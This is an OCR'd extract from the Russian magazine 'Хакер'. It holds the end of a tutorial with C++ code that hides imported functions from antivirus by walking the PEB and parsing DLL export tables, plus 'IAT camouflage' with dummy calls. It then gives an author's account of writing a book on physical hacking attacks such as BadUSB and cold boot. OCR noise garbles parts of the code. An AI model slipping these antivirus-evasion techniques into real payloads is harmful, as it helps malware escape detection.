![](_page_31_Picture_43.jpeg)

Перекомпилируем проект, проверяем IAT и видим, что любой желающий сможет определить использование LoadLibrary() и GetProcAddress() в нашем коде.

![](_page_31_Picture_45.jpeg)

От этих функций никак не избавиться (через GetProcAddress() тем более не вызвать — рекурсия), поэтому придется придумать какую-то альтернативу.

#### CO5CTBEHHbIE LOADLIBRARY() И GETPROCADDRESS()

Начнем с написания собственной GetProcAddress(). У каждой DLL-библиотеки есть раздел EAT (Export Address Table), в котором содержатся экспортируемые из этой библиотеки функции. Буквально — методы, которые могут быть вызваны при включении этой DLL в программу.

Просмотреть экспорты позволяет тот же dumpbin, но с флагом /exports.

#### dumpbin /exports C:\Windows\System32\user32.dll

![](_page_31_Picture_1410.jpeg)

Нам нужно лишь как-то получить базовый адрес загрузки библиотеки, а затем от него можно добраться до ЕАТ. Пока для простоты эксперимента базовый адрес загрузки предлагаю получать через LoadLibrary(). Эта функция позволяет загрузить библиотеку в текущий процесс, а затем получить на нее хендл.

![](_page_31_Picture_1411.jpeg)

## МОДЧИ И СКРЫВАИСЯ **ΠΡЯЧЕМ IAT OT AHTИBИPYCA**

Этот хендл является базовым адресом загрузки DLL в память процесса. После получения базового адреса следует начать парсить ЕАТ, до него можно IMAGE DOS HEADER добраться IMAGE NT HEADERS  $\Box$ ПУТИ  $\rightarrow$ 

IMAGE OPTIONAL HEADER IMAGE DATA DIRECTORY  $\rightarrow$  $\longrightarrow$ IMAGE EXPORT\_DIRECTORY. Подробнее о парсинге РЕ можно прочитать в различных публикациях, вот несколько ссылок.

![](_page_32_Picture_5.jpeg)

#### **WWW**

. Parsing PE File Headers with C++ (ired.team) • PE (Portable Executable): На странных берегах («Хабрахабр») • РЕ-формат. Часть 1 - Базовая информация (kaimi.io)

Теперь нырнем в пучины интернета и поищем кастомную реализацию GetProcAddress(). Я выбрал самый аккуратный и милый вариант.

FARPROC myGetProcAddress(HMODULE hModule, LPCSTR lpProcName) { PIMAGE\_DOS\_HEADER dosHeader = (PIMAGE\_DOS\_HEADER)hModule; PIMAGE NT HEADERS ntHeaders = (PIMAGE NT HEADERS)((BYTE\*)hModule + dosHeader->e lfanew); PIMAGE EXPORT DIRECTORY exportDirectory = (PIMAGE EXPORT DIRECTORY  $((BYTE*)hModule +$ ntHeaders->OptionalHeader.DataDirectory[ IMAGE DIRECTORY ENTRY EXPORT].VirtualAddress);  $DWORD*$  addressOfFunctions =  $(DWORD*)((BYTE*)hModule +$ exportDirectory->AddressOfFunctions);  $WORD^*$  addressOfNameOrdinals =  $(WORD^*)((BYTE^*)hModule +$ exportDirectory->AddressOfNameOrdinals);  $DWORD*$  addressOfNames =  $(DWORD*)((BYTE*)hModule + exportDirectory ->$ AddressOfNames); for (DWORD  $i = 0$ ;  $i <$  exportDirectory->NumberOfNames; ++i) { if (strcmp(lpProcName, (const char\*)hModule + addressOfNames[i])  $= 0$ ) { return (FARPROC)((BYTE\*)hModule + addressOfFunctions[ addressOfNameOrdinals[i]]); }  $\}$ 

return NULL;  $\}$ 

Функция достаточно проста: принимает базовый адрес загрузки библиотеки, а также имя функции, адрес которой надо получить. Работает так, как нам и нужно, - путем парсинга ЕАТ.

Помнишь, мы отключили CRT? Поэтому использование функции strcmp() из этого кода невозможно. К счастью, сравнение двух строк - базовый алгоритм, который пишут еще на паскале в седьмом классе. На C++ я вынес его в отдельную функцию custom\_strcmp().

```
int custom_strcmp(const char* str1, const char* str2) {
    while (*str1 || *str2) {
        if (*str1 < *str2) {
             return -1;
        \}else if (*str1 > *str2) {
             return 1;
        \}str1++;str2++;\mathcal{F}return 0;
\}
```
Разобравшись, как и что делать, получаем следующий код.

```
#include <Windows.h>
#include <winternl.h>
typedef int (WINAPI* MessageBoxWFunc)(
    HWND
            hWnd,
    LPCWSTR lpText,
    LPCWSTR lpCaption,
            uType
    UINT
    );int custom_strcmp(const char* str1, const char* str2) {
    while (*str1 || *str2) {
        if (*str1 < *str2) {
            return -1;
        \}else if (*str1 > *str2) {
            return 1;
        \}str1++;str2++;\mathcal{F}return 0;
\}FARPROC myGetProcAddress(HMODULE hModule, LPCSTR lpProcName) {
    PIMAGE DOS HEADER dosHeader = (PIMAGE DOS HEADER)hModule;
    PIMAGE NT HEADERS ntHeaders = (PIMAGE NT HEADERS)((BYTE*)hModule
+ dosHeader->e_lfanew);
    PIMAGE_EXPORT_DIRECTORY exportDirectory = (
PIMAGE EXPORT DIRECTORY)((BYTE*)hModule +
        ntHeaders->OptionalHeader.DataDirectory[
IMAGE DIRECTORY ENTRY EXPORT].VirtualAddress);
    DWORD* addressOfFunctions = (DWORD^*)((BYTE^*)hModule +exportDirectory->AddressOfFunctions);
    WORD^* addressOfNameOrdinals = (WORD^*)((BYTE^*)hModule +
```
![](_page_32_Picture_706.jpeg)

![](_page_32_Picture_707.jpeg)

0 imperent attamp<br>0 ime date stamp<br>0 Index of first forwarder reference

3DD LoadLibraryW

Summary

Ъ вызовов функций, то увидим, что LoadLibrary() вызывает LdrLoadDll(), она - LdrpLoadD11(), а та - еще одну функцию... Процесс, скажу честно, достаточно сложный. Вот картинка, которая хорошо описывает последовательность вызовов при загрузке DLL.

![](_page_32_Picture_708.jpeg)

Предлагаю не распутывать весь этот клубок, а просто вызвать LdrLoadD11(). Функция представлена в ntdll.dll, а эта библиотека присутствует в любом процессе в Windows. Абсолютно в любом. Теперь проблема другая — откуда взять базовый адрес загрузки ntdll.dll? Здесь нам на помощь придет функция GetModuleHandle(). Эта функция принимает лишь один параметр имя DLL, а возвращает хендл. Хендл как раз таки будет базовым адресом загрузки библиотеки.

#### HMODULE GetModuleHandleA( [in, optional] LPCSTR lpModuleName

 $);$ 

Что ж, сказано — сделано, прототип функции LdrLoadD11() небольшой, параметры практически те же, что и у LoadLibrary(). Их просто чуть больше.

![](_page_32_Picture_709.jpeg)

HMODULE hNtdll = GetModuleHandle(L"ntdll.dll"); pRtlInitUnicodeString RtlInitUnicodeString = ( pRtlInitUnicodeString)myGetProcAddress(hNtdll, "RtlInitUnicodeString"  $);$ 

RtlInitUnicodeString(&ustrModule, lpFileName);

pLdrLoadDll myLdrLoadDll = (pLdrLoadDll)myGetProcAddress(hNtdll, "LdrLoadDll");

if (!myLdrLoadDll) { return NULL;

}

 $\}$ 

NTSTATUS status = myLdrLoadDll(NULL, 0, &ustrModule, &hModule); return (HMODULE)hModule;

В этом коде мы сначала получаем базовый адрес ntdll.dll, а затем через нашу кастомную GetProcAddress() находим адреса нужных функций, после чего загружаем DLL в процесс. Итоговый код программы стал чуть больше.

![](_page_32_Picture_710.jpeg)

```
DestinationString, PCWSTR SourceString);
int custom_strcmp(const char* str1, const char* str2) {
   while (*str1 || *str2) {
        if (*str1 < *str2) {
            return -1;
        \}else if (*str1 > *str2) {
            return 1;
        \}str1++;str2++;\}return 0;
}
FARPROC myGetProcAddress(HMODULE hModule, LPCSTR lpProcName) {
    PIMAGE DOS HEADER dosHeader = (PIMAGE DOS HEADER) hModule;
    PIMAGE NT HEADERS ntHeaders = (PIMAGE NT HEADERS)((BYTE*)hModule
+ dosHeader->e_lfanew);
    PIMAGE_EXPORT_DIRECTORY exportDirectory = (
PIMAGE EXPORT DIRECTORY)((BYTE*)hModule +
        ntHeaders->OptionalHeader.DataDirectory[
IMAGE_DIRECTORY_ENTRY_EXPORT].VirtualAddress);
    DWORD* addressOfFunctions = (DWORD*)((BYTE*)hModule +exportDirectory->AddressOfFunctions);
    WORD^* addressOfNameOrdinals = (WORD^*)((BYTE^*)hModule +
exportDirectory->AddressOfNameOrdinals);
    DWORD* addressOfNames = (DWORD*)((BYTE*)hModule + exportDirectory->AddressOfNames);
    for (DWORD i = 0; i < exportDirectory->NumberOfNames; ++i) {
        if (custom_strcmp(lpProcName, (const char*)hModule +
addressOfNames[i]) == 0) { }return (FARPROC)((BYTE*)hModule + addressOfFunctions[
addressOfNameOrdinals[i]]);
        \}}
    return NULL:
\}HMODULE MyLoadLibrary(LPCWSTR lpFileName) {
    UNICODE STRING ustrModule;
   HANDLE hModule = NULL;
    HMODULE hNtdll = GetModuleHandle(L"ntdll.dll");
    pRtlInitUnicodeString RtlInitUnicodeString = (
pRtlInitUnicodeString)myGetProcAddress(hNtdll, "RtlInitUnicodeString"
);RtlInitUnicodeString(&ustrModule, lpFileName);
    pLdrLoadDll myLdrLoadDll = (pLdrLoadDll)myGetProcAddress(hNtdll,
"LdrLoadDll");
    if (!myLdrLoadDll) {
        return NULL;
    \mathcal{F}NTSTATUS status = myLdrLoadDll(NULL, 0, &ustrModule, &hModule);
    return (HMODULE)hModule;
\}int main() \{HMODULE user32Module = MyLoadLibrary(L"user32.dll");
    MessageBoxWFunc MessageBoxWPtr = (MessageBoxWFunc)(
myGetProcAddress(user32Module, "MessageBoxW"));
    MessageBoxWPtr(NULL, L"HI", L"HI", MB OK);
    return 0;
\}
```
Вновь компилируем, запускаем.

![](_page_32_Picture_711.jpeg)

Вот незадача, я снова забыл, что нельзя напрямую вызывать никакие функции. Продолжаем мозговой штурм. Что делает GetModuleHandle()? Функция принимает лишь имя библиотеки, а возвращает ее базовый адрес. Такую информацию можно достать из PEB (Process Environment Block). Вновь обращаемся к интернету и находим там нужный код.

Опять один импорт

HMODULE myGetModuleHandle(LPCWSTR lModuleName) {

- $PEB*$  pPeb =  $(PEB*)$  readgsqword(0x60);
- // For x86 // PEB\*  $pPeb = (PEB*)$  readgsqword(0x30);
- PEB LDR DATA\* Ldr =  $pPeb >Ldr$ ;
- LIST\_ENTRY\* ModuleList = &Ldr->InMemoryOrderModuleList;
- LIST\_ENTRY\* pStartListEntry = ModuleList->Flink;
- WCHAR mystr[MAX\_PATH] =  $\{ \emptyset \}$ ; WCHAR substr[MAX\_PATH] = {  $\theta$  };
- for (LIST ENTRY\* pListEntry = pStartListEntry; pListEntry != ModuleList; pListEntry = pListEntry->Flink) {
- LDR\_DATA\_TABLE\_ENTRY\* pEntry = (LDR\_DATA\_TABLE\_ENTRY\*)((BYTE\*) pListEntry - sizeof(LIST ENTRY));
- memset(mystr, 0, MAX\_PATH \* sizeof(WCHAR)); memset(substr, 0, MAX\_PATH \* sizeof(WCHAR)); wcscpy\_s(mystr, MAX\_PATH, pEntry->FullDllName.Buffer); wcscpy\_s(substr, MAX\_PATH, lModuleName); if (cmpUnicodeStr(substr, mystr)) { return (HMODULE) pEntry->DllBase;

```
\}\overline{\}// The needed DLL wasn't found
  printf("failed to get a handle to %s\n", lModuleName);
  return NULL;
\}
```
Проблема в том, что здесь используются функции либо из СRT, либо те, которые будут отражаться в IAT. Заменяем memset().

void\* \_cdecl custom\_memset(void\* Destination, int Value, size\_t Size  $\left( \begin{array}{c} 1 \\ 1 \end{array} \right)$ unsigned char\*  $p = (unsigned char*)$ Destination; while (Size  $> 0$ ) {  $***p** = (unsigned char)Value;$  $p++;$ Size--;  $\mathcal{F}$ return Destination;  $\overline{\mathcal{L}}$ 

Код моей кастомной функции прост: идет копирование в память нужного значения. Теперь заменяем wcscpy s().

wchar\_t\* custom\_wcsncpy(wchar\_t\* dest, const wchar\_t\* src, size\_t  $count)$  {

wchar  $t^*$  originalDest = dest;

![](_page_32_Picture_712.jpeg)

Здесь чуть сложнее: сначала идет проверка на размер, после чего подсчет длины (увеличение счетчика до тех пор, пока не будет встречен null byte конец строки), а затем копирование в память.

Для сравнения двух Unicode-строк автор использует функцию из Shlwapi.

```
int cmpUnicodeStr(WCHAR substr[], WCHAR mystr[]) {
 _wcslwr_s(substr, MAX_PATH);
 _wcslwr_s(mystr, MAX_PATH);
 int result = 0;
 if (StrStrW(mystr, substr) != NULL) {
   result = 1;\}return result;
```
Мы такой роскошью не обладаем, поэтому вновь пишем код самостоятельно. Предлагаю просто по аналогии со strcmp() заменить wcscmp().

```
int custom_wcscmp(const wchar_t* str1, const wchar_t* str2) {
    while (*str1 == *str2 && *str1 != L' \setminus \emptyset') {
         str1++;str2++;\}return *str1 - *str2;
\}
```
 $\}$ 

Эта функция вернет  $\theta$ , если строки равны. Немного подебажив, я увидел, что в PEB ntdll представлен как C: \Windows \SYSTEM32\ntdll.dll, поэтому такое же значение и передаем нашей функции.

HMODULE hNtdll = myGetModuleHandle(L"C:\\Windows\\SYSTEM32\\ntdll.  $d11")$ ;

# МОДЧИ И СКРЫВАИСЯ **ΠΡЯЧЕМ ΙΑΤ ΟΤ ΑΗΤИВИРУСА**

Итоговый код проекта стал еще больше. Теперь для стандартного MessageBox() нужно целых 176 строк.

#### #include <Windows.h> #include <winternl.h>

![](_page_33_Picture_342.jpeg)

size\_t srcLength = custom\_wcslen(src);

if (destSize < srcLength + 1) {

```
return ERANGE;
    \}custom_wcsncpy(dest, src, destSize);
    dest[srcLength] = L'\0';return 0;
\}int custom_strcmp(const char* str1, const char* str2) {
    while (*str1 || *str2) {
        if (*str1 < *str2) {
            return -1;
        \}else if (*str1 > *str2) {
            return 1;
        \left\{ \right\}str1++;str2++;}
    return 0;
\mathbf{r}FARPROC myGetProcAddress(HMODULE hModule, LPCSTR lpProcName) {
    PIMAGE_DOS_HEADER dosHeader = (PIMAGE_DOS_HEADER)hModule;
    PIMAGE NT HEADERS ntHeaders = (PIMAGE NT HEADERS)((BYTE*)hModule
+ dosHeader->e_lfanew);
    PIMAGE_EXPORT_DIRECTORY exportDirectory = (
PIMAGE_EXPORT_DIRECTORY)((BYTE*)hModule +
        ntHeaders->OptionalHeader.DataDirectory[
IMAGE DIRECTORY ENTRY EXPORT].VirtualAddress);
    DWORD* addressOfFunctions = (DWORD^*)((BYTE^*)hModule +exportDirectory->AddressOfFunctions);
    WORD^* addressOfNameOrdinals = (WORD^*)((BYTE^*)hModule +exportDirectory->AddressOfNameOrdinals);
    DWORD* addressOfNames = (DWORD*)((BYTE*)hModule + exportDirectory->AddressOfNames);
    for (DWORD i = 0; i < exportDirectory->NumberOfNames; ++i) {
        if (custom_strcmp(lpProcName, (const char*)hModule +
addressOfNames[i]) == 0) {
            return (FARPROC)((BYTE*)hModule + addressOfFunctions[
addressOfNameOrdinals[i]]);
        \}}
    return NULL;
\}void* _cdecl custom_memset(void* Destination, int Value, size_t Size
\left( \begin{array}{c} 1 \\ 1 \end{array} \right)unsigned char* p = (unsigned char*)Destination;
    while (Size > 0) {
        *p = (unsigned char)Value;
        p++;Size--;\}return Destination;
}
HMODULE myGetModuleHandle(LPCWSTR lModuleName) {
    PEB* pPeb = (PEB*) readgsqword(0x60);
    // For x86
    // PEB* pPeb = (PEB*) readgsqword(0x30);PEB_LDR_DATA* Ldr = pPeb - >Ldr;LIST_ENTRY* ModuleList = &Ldr->InMemoryOrderModuleList;
    LIST ENTRY* pStartListEntry = ModuleList->Flink;
    WCHAR mystr[MAX_PATH] = { \theta };
    WCHAR substr[MAX_PATH] = { \theta };
    for (LIST ENTRY* pListEntry = pStartListEntry; pListEntry !=
ModuleList; pListEntry = pListEntry->Flink) {
        LDR DATA TABLE ENTRY* pEntry = (LDR DATA TABLE ENTRY*)((BYTE*
)pListEntry - sizeof(LIST_ENTRY));
        custom_memset(mystr, 0, MAX_PATH * sizeof(WCHAR));
        custom_memset(substr, 0, MAX_PATH * sizeof(WCHAR));
        custom_wcscpy_s(mystr, MAX_PATH, pEntry->FullDllName.Buffer);
        custom_wcscpy_s(substr, MAX_PATH, lModuleName);
        if (custom_wcscmp(substr, mystr) == 0) {
            // Returning the DLL base address
            return (HMODULE)pEntry->DllBase;
        \mathcal{F}\mathcal{F}}
HMODULE MyLoadLibrary(LPCWSTR lpFileName) {
    UNICODE STRING ustrModule;
```
![](_page_33_Picture_343.jpeg)

 $MOMII$  F hNtdll = myGetModuleHandle( $I''C'$ ) Windows \\SYSTEM32\\

Наше чудо заработало!

Наконец в IAT стало пусто.

HANDLE hModule = NULL;

![](_page_33_Picture_344.jpeg)

Пустой IAT

Причем обрати внимание, что у тебя компилятор может выдавать ошибку LNK1120.

1>Source.obj : error LNK2001: неразрешенный внешний символ memset. 1>A:\SSD\ProjectsVS\Article\x64\Release\Article.exe : fatal error LNK1120: неразрешенных внешних элементов: 1

Если это произошло, открывай раздел «Проект - Свойства» и отключай оптимизацию.

![](_page_33_Picture_345.jpeg)

Осталось лишь навести немного красоты. Ведь это очень подозрительно, если у программы пустой IAT. Займемся IAT Camouflage.

#### **IAT CAMOUFLAGE**

Некоторые антивирусы могут повесить на нас детект просто потому, что мы не вызываем никаких функций, поскольку у нас пустой IAT. Предлагаю добавить парочку фиктивных вызовов функций, которые ни к чему не приводят. При этом в IAT, само собой, появятся записи о том, что используются те или иные функции.

Добавим, например, код, который никогда не выполнится.

![](_page_33_Picture_346.jpeg)

Обрати внимание, что компиляторы нынче достаточно умные, поэтому нужно будет отключить оптимизацию, как описано выше. В противном случае компилятор увидит, что этот кусок кода никогда не срабатывает, и исключит его из исполняемого файла.

Компилируем проект и видим, что IAT стал похож на IAT обычной ничем не примечательной программы.

![](_page_33_Picture_347.jpeg)

#### **ПСЕВДОХЕНДЛЫ**

Наконец, на десерт хочется упомянуть псевдохендлы. Псевдохендлами считаются фиктивные хендлы на какой-либо текущий ресурс. Например, вызов GetCurrentProcess() не получится ничем заменить, но вместо него можно использовать псевдохендл. Система Windows, получив такой хендл, поймет, что ей нужно обратиться к процессу, из которого была вызвана функция. Таким образом, для получения хендла, например, на текущий процесс, достаточно передавать значение -1. И Windows определит, что это хендл на текущий процесс.

Можно даже в проекте создать маленькие макросы, которые будут выполнять эту работу автоматически.

#define NtCurrentProcess() ((НАNDLE)-1) // Получить хендл на текущий процесс #define NtCurrentThread() ((НАNDLE)-2) // Получить хендл на текущий ПОТОК

#### **ВЫВОДЫ**

Все-таки очень увлекательно играть в кошки-мышки с антивирусами. Каждый раз думаешь, что же там такое они навертели и почему на мой пейлоад вешается детект. В этой статье мы обсудили один из вариантов ответа на этот вопрос. Помни, что по любым вопросам ты можешь смело писать мне в личку мы разберем любые возникшие проблемы. Э

# «ФИЗИЧЕСКИЕ АТАКИ С ИСПОЛЬЗОВАНИЕМ ХАКЕРСКИХ УСТРОЙСТВ»

#### КАК Я СТАЛ АВТОРОМ КНИГИ

**s0i37** Lead cybersecurity analyst at USSC [@s0i37\\_channel](https://t.me/s0i37_channel) s0i37@ya.ru

Я никогда не стремился стать писателем, однако получилось так, что я написал книгу о необычных приемах взлома и методах физических атак с использованием самодельных хакерских устройств. Изда‐ тельство уже распродало 1000 экземпля‐ ров моей книги и сейчас допечатывает вто‐ рой тираж. Как родилась идея этого изда‐ ния, с какими трудностями мне пришлось столкнуться и как научиться взламывать сети с использованием дешевых одноплат‐ ников и мобильного телефона, я расска‐ зываю в этой статье. Возможно, мой опыт окажется полезен тем, кто решит повторить этот путь.

![](_page_34_Picture_4.jpeg)

С самого детства я считал журнал «Хакер» по‑настоящему культовым. Помню те славные времена, когда он лежал на полках киосков с печатной продук‐ цией и моя мама каждый месяц покупала свежий номер. Правда, читала она его в основном сама, но через какое‑то время я тоже заинтересовался этим изданием.

![](_page_34_Picture_7.jpeg)

Много лет спустя, в 2016 году, я устроился на работу в Уральский центр сис‐ тем безопасности и написал на «Хабр» первую статью для нашего кор‐ поративного блога. Уже тогда я твердо решил, что когда‑нибудь дорасту и до «Хакера». В те времена, как, в общем-то, и сейчас, в российском инфосек‑комьюнити «Хакер» считался одним из самых авторитетных изданий.

Этот план удалось реализовать четыре года спустя: я подготовил заметку на тему информационной безопасности, заглянул на сайте «Хакера» в раздел «Контакты» и отправил свой [текст прямиком](https://xakep.ru/author/apismenny/) главному редактору Андрею Письменному. Ровно через 24 часа по электронной почте мне пришел ответ о том, что статья принята, а еще две недели спустя она была опубликована. Так я стал автором «Хакера».

В компании УЦСБ, где я работаю, существует научно-технический совет, на котором однажды мне предложили выступить с небольшим докладом. В конце 2020 года я занимался поиском альтернатив для хакерских девайсов (hak5), которые можно было бы собрать из доступных одноплатников и про‐ чих подручных устройств. В итоге мне удалось повторить практически все наиболее популярные устройства, сделать их гибкими и, наверное, куда более функциональными по сравнению с прототипами. В свой доклад я также включил и описание специфичных атак физического доступа, реализации которых я смог тогда отыскать в интернете и опробовать с помощью соб‐ ранного мною оборудования.

Новых статей я, в общем‑то, в тот момент не планировал, но через пару месяцев мне вновь написал Андрей и попросил подготовить для журнала что‑нибудь еще. Наша компания как раз проводила серию очень интересных пентестов со сложными кейсами пивотинга — развитием атак во внутренней сети после пробития периметра, и я предложил написать несколько матери‐ алов на эту тему. Текст был основан на хорошо структурированных заметках, которые я вел уже очень давно (что еще раз доказывает практическую пользу подобных «рабочих дневников»), — и результат оказался неожиданным: статья попала на [обложку](https://xakep.ru/issues/xa/257/) «Хакера». Лично для меня это стало головокружительным успехом! Несмотря на то что в тот момент я готовился к OSWE и у меня оставалось не так много свободного времени, я решил продолжить тему постэксплуатации в трех последующих статьях.

Дальнейшие события развивались еще более удивительным образом. Спустя год после начала моей карьеры в качестве теперь уже постоянного автора «Хакера» мне написал ведущий редактор журнала Валентин Хол‐ могоров и сообщил, [что периодически](https://xakep.ru/author/valentin-holmogorov/) «Хакер» выпускает книги, составленные из избранных статей, куда на этот раз вошли и мои работы. О книге я тог‐ да даже не мечтал, просто не знал, что так можно. Когда я держал в руках нас‐ тоящую книгу, на обложке которой значилось мое имя в качестве одного из соавторов, во мне буквально что‑то поменялось.

![](_page_34_Picture_12.jpeg)

Необычное чувство, когда ищешь в магазине книгу за своим авторством

Нужно было двигаться вперед. И я поставил себе цель — написать книгу, но не в соавторстве с коллегами из «Хакера», а полностью самостоятельно.

#### **ЗАРОЖДЕНИЕ ИДЕИ**

С докладом я выступил, но мне хотелось, чтобы о моих наработках узнал кто-то еще, кроме членов научно-технического совета. И я решил изложить свои исследования в девяти подробных статьях, которые я понемногу писал в течение следующего полугода. И вот, когда летом 2021-го я получил от «Хакера» экземпляр сборника с моими предыдущими статьями, я понял, что у меня есть отличный материал для собственной книги. Девять статей, подробно освещающих различные аспекты аппаратного взлома и в деталях описывающих архитектуру самодельных хакерских устройств, — это очень ценный актив!

Всю вторую половину года я дописывал текст теперь уже не статей, а будущих глав — на тот момент материал еще представлял собой скучное описание технических деталей и, очевидно, требовал более понятного и простого изложения. Кроме того, нужны были наглядные схемы и фотог‐ рафии.

В конце 2021 года я решил сообщить Андрею Письменному в «Хакер», что у меня есть отличный материал, который я планирую оформить в виде книги. Тот перенаправил меня к «главному по книжкам» — Валентину Холмогорову. Валентин вскоре прислал довольно скептический, как мне показалось, ответ: мол, книги на эту тему уже публиковались, и в большом количестве. Но в целом он выразил готовность поспособствовать изданию — если, конечно, текст окажется достойным. Я был полностью уверен в своей работе: соб‐ ранный мною материал был уникален, никто не публиковал чего-то подобного ранее. И я продолжил работу.

Весь 2022 год я посвятил доработке книги. 90–100 страниц исходной рукописи внезапно превратились в 200 с лишним. Но самое сложное это фотографии… Если бы книга была посвящена атакам на сети или при‐ ложения, я мог бы отделаться банальными скриншотами. Другое дело физические атаки. Здесь стендом выступают уже реальные объекты, порою крупные, а для демонстрации атаки нужен некий контекст. Мне требовалось как‑то передать на фото и окружающую хакера обстановку, и одновременно крошечный текст на экране телефона. Некоторые фотографии я позаимство‐ вал из отчетов по пентестам и реальным кейсам, но многое пришлось вос‐ производить на стенде. При этом одни снимки были сделаны зимой, другие летом…

В итоге весь год у меня был распланирован под фотосессии. Какие‑то кадры оказалось сделать настолько сложно, что приходилось просить раз‐ решения на съемку у администрации того или иного объекта, чтобы потом меня не сделали главным подозреваемым в каком-нибудь правонарушении. Однако в сфере ИБ есть еще одна особенность, связанная с фотографи‐ ями, — нужно скрывать всю конфиденциальную и персональную информа‐ цию. Поэтому мне пришлось замазывать на снимках неисчислимое количес‐ тво MAC- и IP-адресов.

Наверное, писать эту книгу можно было еще не один год, постепенно добавляя все новый материал, а интересные идеи у меня рождались при работе над рукописью постоянно. Но в какой‑то момент я начал понимать, что часть написанного материала понемногу устаревает, к тому же остается риск, что меня с подобной темой кто‑то может банально опередить. С производственным процессом пора было заканчивать.

Обычно я стараюсь за год добиться каких‑то ощутимых результатов в сво‐ ей работе, например получить сертификат или выступить с докладом на кон‐ ференции. 2022 год выдался непростым, и мне хотелось отметить его завер‐ шение хоть каким‑то результатом. Поэтому в самый последний рабочий день года, когда по всей стране люди уже откупоривают шампанское, режут салатики и отрываются на корпоративах, я вновь написал Валентину Хол‐ могорову о том, что работа над книгой практически завершена. И сразу же получил ответ: раз завершена — будем издавать. Видимо, ведред «Хакера» к тому моменту уже протестировал немного шампанского. Год завершился на позитивной ноте!

#### **ПРЕДПЕЧАТНАЯ ПОДГОТОВКА**

В наступившем 2023 году мне предстояло выполнить еще как минимум половину работы над книгой, правда, тогда я об этом еще не подозревал. Меня ждало многократное перечитывание рукописи и шлифовка текста это отнимало безумное количество времени. Всего я насчитал около 60 вер‐ сий правок документа. Затем следовало отформатировать текст книги в соот‐ ветствии со специальным стилевым шаблоном, принятым в издательстве. На все это у меня ушло еще три месяца. Параллельно материалы выходили в виде статей на «Хакере».

Когда подготовительная работа завершилась, за рукопись взялся литера‐ турный редактор. Я перечитывал собственные главы за человеком, который прекрасно владеет русским языком (в отличие от меня), но не до конца раз‐ бирается в технических тонкостях, связанных с тематикой книги. Следовало тщательно проверить, все ли перефразированные редактором предложения сохраняли свой изначальный смысл.

Спустя два месяца к работе подключился корректор, проверявший пункту‐ ацию и расставлявший по местам разбежавшиеся запятые (с этим у меня дела обстоят еще хуже).

Наконец, наступил третий этап — верстка. И тут я внезапно обратил вни‐ мание на нечто иное, что до этого упускал из вида, — оформление кода. За следующие три недели я обнаружил столько мелких недочетов, что это повлекло за собой еще три цикла правок. И все ради того, чтобы прог‐ раммный код и конфиги в книге читались так же легко и красиво, как в IDE.

В общей сложности еще полгода ушло на финальные штрихи и отправку книги в типографию. При этом мы настолько долго вели переговоры по поводу цветной печати, что проект чуть не сорвался, — мне очень хотелось, чтобы книга была полноцветной. Ко всему прочему, наши 100 авторских экземпляров потом потеряла транспортная компания...

Обложка — это лицо книги. От изначально предложенного мною названия на этой самой обложке осталось только одно слово: «физические», но зато оно стало ключевым. Куда важнее была картинка — она должна отражать суть, основную идею книги.

Мне очень хотелось продемонстрировать на этом изображении физичес‐ кий мир, например некий город как цифровой объект для атак. Но потом я решил поступить проще — сделать отсылку одновременно к игре Watch Dogs (холмы Сан‑Франциско и мост) и сериалу Mr. Robot (человек в худи). И конеч‐ но же, этот человек должен держать в руке смартфон с чем-то максимально узнаваемым и хакерским на дисплее (например, Metasploit). Абстрактные информационные потоки в небе вымышленного города должны символизи‐ ровать многочисленные объекты для атак, которые прекрасно видит потен‐ циальный хакер, но не видят окружающие.

![](_page_34_Picture_32.jpeg)

Так выглядела иллюстрация для обложки в исполнении ИИ

Нарисовать такую картинку — очень непростая задача, но тут нам на помощь пришел искусственный интеллект. Правда, как это обычно случается с иллюс‐ трациями Midjourney, у нарисованного хакера почему‑то образовалось сразу два капюшона, а в воображаемом городе зачем-то появилось два моста. На этом этапе к работе подключилась дизайнер [yambuto](https://www.behance.net/yambuto), которая создает все обложки и графические «заходы» к статьям для журнала «Хакер», — она довела картинку до ума, убрав на ней все лишнее и дорисовав недостающее.

# «ФИЗИЧЕСКИЕ АТАКИ С ИСПОЛЬЗОВАНИЕМ **XAKEPCKVIX** УСТРОИСТВ»

КАКЯ СТАЛ **АВТОРОМ КНИГИ** 

#### О ЧЕМ КНИГА?

В книге три раздела. В одном описываются физические атаки, которые требуют непосредственного контакта с целью, во втором - околофизические, позволяющие работать на расстоянии по радиоканалам, а в третьем физические импланты — решения для закрепления в скомпрометированной системе. Разнообразных физических атак, конечно же, куда больше. Но в книгу я постарался включить лишь достаточно простые в исполнении и «чистые» — то есть не требующие вскрытия устройств и прочего вандализма.

#### **Cold boot attack**

Простая глава, с которой лучше начинать чтение книги. В ней рассказывается, насколько легко могут быть извлечены данные из оперативной памяти ПК с помощью одной только флешки, даже если у вас шифрованный хард и стойкий пароль для входа в систему.

![](_page_35_Picture_8.jpeg)

Соответствующая публикация в «Хакере»: «Cold boot attack. Дампим оперативную память с помощью флешки»

#### RJ-45 sniffing

Очень красивая по своей простоте атака, позволяющая снимать трафик простыми электрическими зажимами типа «крокодил». Я не автор этой идеи, но я красиво реализовал ее с помощью телефона или одноплатника.

![](_page_35_Picture_12.jpeg)

Это делает атаку вполне применимой в реальной жизни, но, разумеется, далеко не в каждом случае. Физические атаки более просты в понимании и наглядны в действии, поэтому они и привлекают больше внимания. К слову, после публикации этой главы со мной связались продюсеры одного из популярных YouTube-каналов и предложили снять ролик на эту тему. Так мой текст впервые экранизировали, а shorts этой главы набрал больше трех миллионов просмотров.

В виде статьи: «Крококряк. Снимаем трафик с витой пары обычными "крокодилами"»

#### **BadUSB-HID**

Посвятить книгу физическим атакам и не рассказать про Rubber Ducky я просто не мог. От себя я добавил пару коротких команд для взлома ПК (которые я почерпнул, кстати, из OSCE). Также я подробно описал интересный способ применения таких флешек для атак на заблокированные компьютеры.

![](_page_35_Picture_17.jpeg)

Разбираем Статья: «Очень **BadUSB** флешка. **атаку** плохая

#### в деталях»

#### **BadUSB-eth**

Куда менее известная атака, описанная исследователем Samy Kamkar в его проекте poisontap. Она позволяет получать доступ к заблокированным компьютерам и имеет колоссальный потенциал, однако куда более сложна в исполнении, чем BadUSB-HID.

![](_page_35_Picture_22.jpeg)

Мне хотелось показать в своей книге, что BadUSB - это не только флешки-клавиатуры, но и флешки - сетевые карты, которые прекрасно умеют вытягивать с компов секреты, причем достаточно быстро.

#### Статья: «Злая сетевуха. Разбираем в деталях атаку BadUSB-ETH»

#### **Pineapple**

